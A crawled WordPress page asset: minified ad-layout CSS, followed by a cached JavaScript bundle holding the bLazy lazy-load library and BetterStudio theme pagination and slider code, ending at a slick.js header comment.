(max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.xcjgqfpmsn-post-top{margin-bottom:20px}.xcjgqfpmsn-post-bottom{margin-top:20px;margin-bottom:0}.xcjgqfpmsn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.xcjgqfpmsn-empty-note a{text-decoration:none;color:#888;font-size:16px}.xcjgqfpmsn-empty-note a:hover{color:#0080ce;text-decoration:underline}.xcjgqfpmsn.xcjgqfpmsn-align-center{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-align-right{text-align:left}.xcjgqfpmsn.xcjgqfpmsn-align-left{text-align:right}@media(min-width:1140px){.xcjgqfpmsn-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn-hide-on-tablet-portrait{display:none}}.xcjgqfpmsn.xcjgqfpmsn-float-left{float:right;margin-left:30px}.xcjgqfpmsn.xcjgqfpmsn-float-center .xcjgqfpmsn{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-float-right{float:left;margin-right:30px}@media(max-width:767px){.xcjgqfpmsn-hide-on-phone{display:none}.xcjgqfpmsn.xcjgqfpmsn-float-left,.xcjgqfpmsn.xcjgqfpmsn-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.xcjgqfpmsn .xcjgqfpmsn-container{box-sizing:border-box;margin-bottom:10px}.xcjgqfpmsn .xcjgqfpmsn-container:last-child{margin-bottom:0}.xcjgqfpmsn .xcjgqfpmsn-container embed,.xcjgqfpmsn .xcjgqfpmsn-container img,.xcjgqfpmsn .xcjgqfpmsn-container object{max-width:100%}.xcjgqfpmsn .xcjgqfpmsn-container.xcjgqfpmsn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.xcjgqfpmsn.xcjgqfpmsn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr}}.xcjgqfpmsn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.xcjgqfpmsn-ll>ins>span{max-width:50%}.xcjgqfpmsn.xcjgqfpmsn-align-center .xcjgqfpmsn-ll>ins{float:none;margin-left:auto;margin-right:auto}.xcjgqfpmsn.xcjgqfpmsn-align-right .xcjgqfpmsn-ll>ins{float:left}.xcjgqfpmsn.xcjgqfpmsn-align-left .xcjgqfpmsn-ll>ins{float:right}.site-header .sidebar .xcjgqfpmsn{padding:0 0 5px;margin:0}.site-header .sidebar .xcjgqfpmsn:last-child{padding-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-container{margin-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-caption,.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-empty-note{display:none}.site-header .xcjgqfpmsn{margin-bottom:0}.site-header .xcjgqfpmsn .xcjgqfpmsn-caption{display:none!important}.mega-type-page-builder .xcjgqfpmsn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .xcjgqfpmsn{text-align:right}.site-header.header-stype-3 .sidebar .xcjgqfpmsn{text-align:right}.widget .xcjgqfpmsn{margin-bottom:0}.single-post-content .xcjgqfpmsn{margin-bottom:12px}.xcjgqfpmsn.xcjgqfpmsn-after-related{margin-bottom:0;margin-top:35px}.xcjgqfpmsn.xcjgqfpmsn-after-header{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:10px}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:-4px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box{margin-bottom:15px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:0}.xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}}.xcjgqfpmsn.xcjgqfpmsn-before-footer{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-1 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(3){margin-bottom:14px}.xcjgqfpmsn.xcjgqfpmsn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.xcjgqfpmsn.xcjgqfpmsn-post-before-author{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.xcjgqfpmsn.xcjgqfpmsn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .xcjgqfpmsn,.rtl .bs-sks .bs-sksitemr .xcjgqfpmsn{float:right}.ltr .bs-sks .bs-sksitemr .xcjgqfpmsn,.rtl .bs-sks .bs-sksiteml .xcjgqfpmsn{float:left}.bs-sks .xcjgqfpmsn:last-child{margin-bottom:0}.listing-item>.xcjgqfpmsn{margin-bottom:0}@media print{.xcjgqfpmsn{display:none!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7
body_size: 74662
content:
/*!
 hey, [be]Lazy.js - v1.8.2 - 2016.10.25
 A fast, small and dependency free lazy load script (https://github.com/dinbror/blazy)
 (c) Bjoern Klinggaard - @bklinggaard - http://dinbror.dk/blazy
 */
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.Blazy=e()}(this,function(){"use strict";function t(t){var o=t._util;o.elements=v(t.options),o.count=o.elements.length,o.destroyed&&(o.destroyed=!1,t.options.container&&w(t.options.container,function(t){h(t,"scroll",o.validateT)}),h(window,"resize",o.saveViewportOffsetT),h(window,"resize",o.validateT),h(window,"scroll",o.validateT)),e(t)}function e(t){for(var e=t._util,n=0;n<e.count;n++){var s=e.elements[n];(o(s,t.options)||p(s,t.options.successClass))&&(t.load(s),e.elements.splice(n,1),e.count--,n--)}0===e.count&&t.destroy()}function o(t,e){var o=t.getBoundingClientRect();if(e.container&&E){var s=t.closest(e.containerClass);if(s){var i=s.getBoundingClientRect();if(n(i,C)){var r=i.top-e.offset,a=i.right+e.offset,c=i.bottom+e.offset,l=i.left-e.offset,f={top:r>C.top?r:C.top,right:a<C.right?a:C.right,bottom:c<C.bottom?c:C.bottom,left:l>C.left?l:C.left};return n(o,f)}return!1}}return n(o,C)}function n(t,e){return t.right>=e.left&&t.bottom>=e.top&&t.left<=e.right&&t.top<=e.bottom}function s(t,e,o){if(!p(t,o.errorClass)){var n=t.offsetWidth>0&&t.offsetHeight>0,s=function(){return"function"==typeof o.loadInvisible?o.loadInvisible(t,n):o.loadInvisible};if(!p(t,o.successClass)&&(e||n||s())){var c=l(t,b)||l(t,o.src);if(c){var f=c.split(o.separator),v=f[T&&f.length>1?1:0],m=l(t,o.srcset),y=Publisher_Theme.parseBsSrcset(t,o.srcset,!1);y&&(m=void 0,v=y);var C=u(t,"img"),E=t.parentNode,A=E&&u(E,"picture");if(C||void 0===t.src){var D=new Image,I=function(){o.error&&o.error(t,"invalid"),d(t,o.errorClass),g(D,"error",I),g(D,"load",N)},N=function(){C?A||a(t,v,m):t.style.backgroundImage='url("'+v+'")',i(t,o),g(D,"load",N),g(D,"error",I)};A&&(D=t,w(E.getElementsByTagName("source"),function(t){r(t,k,o.srcset)})),h(D,"error",I),h(D,"load",N),a(D,v,m)}else t.src=v,i(t,o)}else u(t,"video")?(w(t.getElementsByTagName("source"),function(t){r(t,S,o.src)}),t.load(),i(t,o)):(o.error&&o.error(t,"missing"),d(t,o.errorClass))}}}function i(t,e){d(t,e.successClass),e.success&&e.success(t),f(t,e.src),f(t,e.srcset),w(e.breakpoints,function(e){f(t,e.src)}),"function"==typeof e.itemLoaded&&e.itemLoaded.call(t,e)}function r(t,e,o){var n=l(t,o);n&&(c(t,e,n),f(t,o))}function a(t,e,o){o&&c(t,k,o),t.src=e}function c(t,e,o){t.setAttribute(e,o)}function l(t,e){return t.getAttribute(e)}function f(t,e){t.removeAttribute(e)}function u(t,e){return t.nodeName.toLowerCase()===e}function p(t,e){return-1!==(" "+t.className+" ").indexOf(" "+e+" ")}function d(t,e){p(t,e)||(t.className+=" "+e)}function v(t){for(var e=[],o=t.root.querySelectorAll(t.selector),n=o.length;n--;e.unshift(o[n]));return e}function m(t){C.bottom=(window.innerHeight||document.documentElement.clientHeight)+t,C.right=(window.innerWidth||document.documentElement.clientWidth)+t}function h(t,e,o){t.attachEvent?t.attachEvent&&t.attachEvent("on"+e,o):t.addEventListener(e,o,{capture:!1,passive:!0})}function g(t,e,o){t.detachEvent?t.detachEvent&&t.detachEvent("on"+e,o):t.removeEventListener(e,o,{capture:!1,passive:!0})}function w(t,e){if(t&&e)for(var o=t.length,n=0;o>n&&e(t[n],n)!==!1;n++);}function y(t,e,o){var n=0;return function(){var s=+new Date;e>s-n||(n=s,t.apply(o,arguments))}}var b,C,T,E,S="src",k="srcset";return function(o){if(!document.querySelectorAll){var n=document.createStyleSheet();document.querySelectorAll=function(t,e,o,s,i){for(i=document.all,e=[],t=t.replace(/\[for\b/gi,"[htmlFor").split(","),o=t.length;o--;){for(n.addRule(t[o],"k:v"),s=i.length;s--;)i[s].currentStyle.k&&e.push(i[s]);n.removeRule(0)}return e}}var i=this,r=i._util={};r.elements=[],r.destroyed=!0,i.options=o||{},i.options.error=i.options.error||!1,i.options.offset=i.options.offset||100,i.options.root=i.options.root||document,i.options.success=i.options.success||!1,i.options.selector=i.options.selector||".b-lazy",i.options.separator=i.options.separator||"|",i.options.containerClass=i.options.container,i.options.container=i.options.containerClass?document.querySelectorAll(i.options.containerClass):!1,i.options.errorClass=i.options.errorClass||"b-error",i.options.breakpoints=i.options.breakpoints||!1,i.options.loadInvisible=i.options.loadInvisible||!1,i.options.successClass=i.options.successClass||"b-loaded",i.options.validateDelay=i.options.validateDelay||25,i.options.saveViewportOffsetDelay=i.options.saveViewportOffsetDelay||50,i.options.srcset=i.options.srcset||"data-srcset",i.options.src=b=i.options.src||"data-src",E=Element.prototype.closest,T=window.devicePixelRatio>1,C={},C.top=0-i.options.offset,C.left=0-i.options.offset,i.revalidate=function(){t(i)},i.load=function(t,e){var o=this.options;t&&void 0===t.length?s(t,e,o):w(t,function(t){s(t,e,o)})},i.destroy=function(){var t=i._util;i.options.container&&w(i.options.container,function(e){g(e,"scroll",t.validateT)}),g(window,"scroll",t.validateT),g(window,"resize",t.validateT),g(window,"resize",t.saveViewportOffsetT),t.count=0,t.elements.length=0,t.destroyed=!0},r.validateT=y(function(){e(i)},i.options.validateDelay,i),r.saveViewportOffsetT=y(function(){m(i.options.offset)},i.options.saveViewportOffsetDelay,i),m(i.options.offset),w(i.options.breakpoints,function(t){return t.width>=window.screen.width?(b=t.src,!1):void 0}),setTimeout(function(){t(i)})}});

/***
 *  BetterStudio Themes Core.
 *
 *  ______  _____   _____ _                           _____
 *  | ___ \/  ___| |_   _| |                         /  __ \
 *  | |_/ /\ `--.    | | | |__   ___ _ __ ___   ___  | /  \/ ___  _ __ ___
 *  | ___ \ `--. \   | | | '_ \ / _ \ '_ ` _ \ / _ \ | |    / _ \| '__/ _ \
 *  | |_/ //\__/ /   | | | | | |  __/ | | | | |  __/ | \__/\ (_) | | |  __/
 *  \____/ \____/    \_/ |_| |_|\___|_| |_| |_|\___|  \____/\___/|_|  \___|
 *
 *  Copyright © 2017 Better Studio
 *
 *
 *  Our portfolio is here: https://betterstudio.com/
 *
 *  \--> BetterStudio, 2017 <--/
 */
!function(d){"use strict";var o={},n={};function l(e){(e=void 0===e||e)&&d(window).scroll()}function t(e){return this.prefix="bs_ajax_paginate_",this.deferredPrefix="bs_deferred_loading_",this.isPrevPage=!1,this.$link_el=!1,this.id=!1,this.paginationStyle=!1,this.settings=d.extend({afterSuccessDeferredAjax:function(){}},e),this}t.prototype.init=function(e){var o=this;d(e).on("click",".bs-ajax-pagination a",function(e){e.preventDefault();var a=d(this),t=a.parent();if(a.hasClass("disabled")||t.hasClass("bs-pagination-loading"))return!1;t.addClass("bs-pagination-loading");var n=a.closest(".bs-pagination");o.$link_el=a,o.id=a.data("id");try{if(!o.id)throw"invalid element";o.setNewPageNumber(),o.paginationStyle=o.getPaginationStyle();var i=o.getAjaxProps(),s=n.prevAll(".bs-pagination-wrapper"),r=o.cache_get(i.current_page,o.id);if("object"==typeof r)s.addClass("bs-pagination-cached"),o.handle_response(r),t.removeClass("bs-pagination-loading");else{switch(s.removeClass("bs-pagination-cached"),2==i.current_page&&o.cache_add(1,{output:s.html(),label:n.find(".bs-pagination-label").html(),have_next:!0,have_prev:!1},o.id),o.paginationStyle){case"next_prev":s.children().addClass("bs-pagination-in-loading"),s.prepend(o.getLoadingRawHtml());break;case"more_btn_infinity":a.find(".loaded").hide(),a.find(".loading").show(),a.removeClass("more_btn_infinity").addClass("infinity").addClass("bs-pagination-in-loading"),n.removeClass("more_btn_infinity").addClass("infinity");break;case"infinity":case"more_btn":a.addClass("bs-pagination-in-loading"),a.find(".loaded").hide(),a.find(".loading").show()}d.ajax({url:i.ajax_url,type:"POST",dataType:"json",data:i}).fail(function(e){switch(t.removeClass("bs-pagination-loading"),o.paginationStyle){case"more_btn_infinity":case"next_prev":s.find(".bs-pagin-loading-wrapper").remove(),a.addClass("bs-pagination-in-loading");break;case"infinity":case"more_btn":a.addClass("bs-pagination-in-loading"),a.find(".loaded").show(),a.find(".loading").hide()}"abort"!==e.statusText&&alert("cannot load data. please check your internet connection!")}).done(function(e){switch(o.handle_response(e),o.cacheThisStyle(o.paginationStyle)&&o.cache_add(i.current_page,e,o.id),o.paginationStyle){case"more_btn_infinity":a.removeClass("bs-pagination-in-loading"),s.find(".bs-pagin-loading-wrapper").remove();break;case"next_prev":a.removeClass("bs-pagination-in-loading"),s.find(".bs-pagin-loading-wrapper").remove(),s.children().removeClass("bs-pagination-in-loading");break;case"infinity":case"more_btn":a.removeClass("bs-pagination-in-loading"),a.find(".loaded").show(),a.find(".loading").hide()}t.removeClass("bs-pagination-loading")})}}catch(e){o.debug(e)}}),"function"==typeof OnScreen&&new OnScreen({tolerance:0,debounce:100,container:window}).on("enter",".bs-ajax-pagination.infinity",function(e){d(e).find("a").click()})},t.prototype.filter_slider_params=function(e){return void 0!==e.autoplayspeed&&(e.autoplaySpeed=e.autoplayspeed),e.dots=void 0!==e.sliderControlDots&&"off"!==e.sliderControlDots,e.autoplay=void 0!==e.sliderAutoplay&&parseInt(e.sliderAutoplay),e.speed=e.sliderAnimationSpeed,void 0!==e.sliderControlNextPrev&&"off"==e.sliderControlNextPrev&&(e.appendArrows=!1),e},t.prototype.handler_slider=function(e){var i=this;d.fn.slick&&(d(".bs-slider-items-container",e).each(function(){var e=d(this),a=d(document.body).hasClass("rtl");if(!e.hasClass("slick-ready")){var t=e.data(),n=i.filter_slider_params(d.extend({sliderControlDots:"off",prevArrow:'<a class="btn-bs-pagination prev" rel="prev" title="Previous">\n\t\t\t<i class="fa fa-angle-'+(a?"right":"left")+'" aria-hidden="true"></i>\n\t\t</a>',nextArrow:'<a rel="next" class="btn-bs-pagination next" title="Next">\n\t\t\t<i class="fa fa-angle-'+(a?"left":"right")+'" aria-hidden="true"></i>\n\t\t</a>',rtl:a,slideMargin:25,slide:".bs-slider-item",appendArrows:e.find(".bs-slider-controls .bs-control-nav"),classPrefix:"bs-slider-",dotsClass:"bs-slider-dots",customPaging:function(e,a){return d('<span class="bts-bs-dots-btn"></span>').text(a+1)}},t));n.sliderControlDots&&t.sliderControlDots&&(n.appendDots=e.find(".bs-slider-controls"),n.dotsClass+=" "+n.dotsClass+"-"+t.sliderControlDots),e.slick(n),e.addClass("slick-ready")}}),d(".multi-tab").on("shown.bs.tab",'a[data-toggle="tab"]:not([data-deferred-init])',function(e){var a=d(e.target).attr("href");d(a).find(".bs-slider-items-container").slick("setPosition"),l()}))},t.prototype.refreshLazyImages=function(){Publisher_Theme&&Publisher_Theme.refreshLazyImages&&Publisher_Theme.refreshLazyImages()},t.prototype.bindDeferredEvents=function(e){var i=200,s=this,r=0;d(".multi-tab",e).on("show.bs.tab","a[data-deferred-init]",function(e){var a=d(this).closest(".multi-tab").find(".active").attr("href");i=d(a).height()}),d(".tabs-section",e).on("show.bs.tab","a[data-deferred-init]",function(e){var a=d(this).closest(".tabs-section").find(".active:visible a").data("target"),t=d(a);i=t.height()}).on("show.bs.tab","a",function(){s.refreshLazyImages();var e=d(this).closest(".tabs-section").find(".active:visible a").data("target"),a=d(e),t=a.outerHeight();if(t){var n=a.closest(".tab-content");if(n.length){var i=Math.max(t,parseInt(n.outerHeight()));i=Math.max(i,r),n.css("min-height",i).data("bs-height",i),r=i}}}),d("a[data-deferred-init]",e).each(function(e){var a=d(this),t=a.data("deferred-event")||"click";0<a.closest(".deferred-block-exclude").length||a.on(t,function(e){var a=d(this).data("deferred-init"),t=d("#bsd_"+a),n=t.closest(".bs-deferred-container");t.hasClass("bs-deferred-load-wrapper")&&(t.hasClass("bs-deferred-loaded")?l(!t.closest(".bs-pinning-block.pinned").length):(n.removeClass("bs-tab-animated"),s.handleDeferredElements(t,{loadingHeight:i||void 0},function(){n.addClass("bs-tab-animated"),t.addClass("bs-deferred-loaded");var e=n.find(".bs-pagination");!i||e.length&&!e.hasClass("next_prev")||n.css("min-height",i),i=void 0})))})})},t.prototype.handleDeferredElements=function(e,i,s){var r=this;e.hasClass("bs-deferred-load-wrapper")||(e=e.find(".bs-deferred-load-wrapper")),e.each(function(){var a=d(this);if(!a.hasClass("deferred-html-exists")){if(i=d.extend({loadingHeight:100,loadingMinHeight:0},i),!a.find(".deferred-loading-container").length){var e=d("<div></div>",{class:"deferred-loading-container",height:i.loadingHeight}),t=a.find(".bs-pagination");!i.loadingMinHeight||t&&t.hasClass("more_btn")||e.css("min-height",i.loadingMinHeight),e.append(r.getLoadingRawHtml()),e.appendTo(a)}r.id=a.attr("id");var n=r.getAjaxProps("deferred");"object"==typeof o[r.id]&&o[r.id].abort(),o[r.id]=d.ajax({url:n.ajax_url,type:"POST",dataType:"json",data:n}).done(function(e){a.find(".deferred-loading-container").remove(),delete o[r.id],a.addClass("deferred-html-exists").append(e.output),r.handler_slider(a),s&&s.call(a,e),l(!a.closest(".bs-pinning-block.pinned").length),r.settings.afterSuccessDeferredAjax.call(r,a,e)})}})},t.prototype.getLoadingRawHtml=function(){return'<div class="bs-pagin-loading-wrapper">'+bs_pagination_loc.loading+"</div>"},t.prototype.getAjaxProps=function(e){var a,t=("deferred"===(e=e||"pagination")?this.deferredPrefix:this.prefix)+this.id;if(void 0===window[t])throw"pagination settings not set";switch((a=jQuery.parseJSON(window[t]))._data=a.data,e.toLowerCase()){case"pagination":a.action="pagination_ajax",a.current_page=this.$link_el.parent().data("current-page")||1,a.pagin_type=this.paginationStyle;break;case"deferred":a.action="deferred_loading",a.current_page=1}if(this.$link_el){var n=this.$link_el.closest(".bs-pagination").data("bs-pagin-data");n&&(a._data=n)}return a},t.prototype.setNewPageNumber=function(){var e=this.$link_el.parent(),a=e.data("current-page")||1;if(this.isPrevPage=this.$link_el.hasClass("prev"),this.isPrevPage){if(a<2)throw"Wrong page number!";a--}else a++;e.data("current-page",a)},t.prototype.debug=function(e){console.error(e)},t.prototype.cacheThisStyle=function(e){return"next_prev"===e},t.prototype.getPaginationStyle=function(){for(var e,a=["next_prev","more_btn","more_btn_infinity","infinity"],t=this.$link_el.closest(".bs-pagination"),n=0;n<a.length;n++)if(e=a[n],t.hasClass(e))return e;return""},t.prototype.cache_get=function(e,a){if(void 0!==n[a]&&void 0!==n[a][e])return n[a][e]},t.prototype.cache_add=function(e,a,t){void 0===n[t]&&(n[t]={}),n[t][e]=a},t.prototype.handle_event=function(e,a){if("object"!=typeof e.events)return!1;if("string"==typeof e.events[a]){var t=e.events[a];"function"==typeof window[t]&&window[t].call(this,e,a)}},t.prototype.handle_response=function(e){if(null!==e&&"string"!=typeof e.error){var a=this.$link_el.closest(".bs-pagination"),t=a.prevAll(".bs-pagination-wrapper");e.data&&a.data("bs-pagin-data",e.data);var n=a.closest(".bs-pinning-block.pinned").length;switch(this.handle_event(e,"before_append"),this.paginationStyle){case"next_prev":t.html(e.output),this.handle_event(e,"after_append"),t.addClass("bs-animate").addClass(this.isPrevPage?"bs-fadeInLeft":"bs-fadeInRight").delay(400).queue(function(e){d(this).removeClass("bs-animate bs-fadeInRight bs-fadeInLeft"),e()}),l(!n),void 0!==e.label&&a.find(".bs-pagination-label").html(e.label),a.find(".next")[e.have_next?"removeClass":"addClass"]("disabled"),a.find(".prev")[e.have_prev?"removeClass":"addClass"]("disabled");break;case"more_btn":case"more_btn_infinity":case"infinity":if("string"==typeof e["add-to"]){var i=d(e.output);"prepend"==e["add-type"]?t.find(e["add-to"]).prepend(i):t.find(e["add-to"]).append(i)}else i=t.append(e.output).children(":last");l(!n),this.handle_event(e,"after_append"),i.addClass("bs-animate bs-fadeInUp").delay(400).queue(function(e){d(this).removeClass("bs-animate bs-fadeInUp"),e()}),"infinity"===this.paginationStyle?e.have_next||this.$link_el.unbind("inview").remove():e.have_next?this.$link_el.removeClass("disabled"):(this.$link_el.addClass("disabled"),this.$link_el.find(".loaded").remove(),this.$link_el.find(".no-more").show()),setTimeout(function(){if(d.fn.hcSticky)for(var e=t[0],a=0;a<=8&&(e&&e.parentElement);a++){if(e.parentElement.classList.contains("wrapper-sticky")){d(e).hcSticky("reinit");break}e=e.parentElement}}),t.closest("")}this.refreshLazyImages(),this.handle_event(e,"after_response")}else null===e?this.debug("Error!"):this.debug(e.error)},d.fn.Better_Ajax_Pagination=function(e){return new t(e).handler_slider(),this.each(function(){(new t).init(this)})},d.fn.Better_Deferred_Loading=function(e){var a=new t(e);return a.bindDeferredEvents(e.context),a}}(jQuery);

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues
 */
